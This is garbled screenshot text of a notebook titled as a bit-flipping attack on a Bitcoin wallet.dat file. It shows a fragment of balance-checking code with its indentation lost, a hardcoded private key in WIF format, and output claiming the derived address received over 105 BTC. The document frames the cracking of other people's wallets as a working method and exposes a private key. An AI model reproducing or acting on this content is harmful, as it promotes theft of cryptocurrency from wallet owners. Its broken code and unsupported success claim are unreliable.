 Bit-flipping Attack on Wallet dat
File Edit View Insert Runtime Tools Help
Commands + Code + Text Run all
0s
#If you have a balance greater than 0 you will hear the bell
sys.stdout.write ('\a\a\a')
sys.stdout.flush()
with open('balance.json', 'a') as arq1:
arq1.write("Bitcoin Address: %s" % check_address)
arq1.write("\t Balance: %.8f Bitcoin" % (btc_tokens/SATOSHIS_PER_BTC))
arq1.write("\n")
if (WARN_WAIT_TIME > 0):
sleep(WARN_WAIT_TIME)
# enter your private key in WIF format
private_key_wif = "5KVPkHW5yrrQ7ixvB3HYXgTRh6X7TBxNNWWkdvBkWdGNMSEgCWf"
# get bitcoin address
bitcoin_address = get_address_from_private_key(private_key_wif)
print ("__________________________________________________\n")
print(f"Private Key WIF: {private_key_wif}")
print(f"Bitcoin Address: {bitcoin_address}")
check_balance(bitcoin_address)
print ("__________________________________________________\n")
__________________________________________________
Private Key WIF: 5KVPkHW5yrrQ7ixvB3HYXgTRh6X7TBxNNWWkdvBkWdGNMSEgCWf
Bitcoin Address: 16A5RFckRNW6fZzfjCGSneD3PApACLRwix
total_received = 105.68557389 Bitcoin
__________________________________________________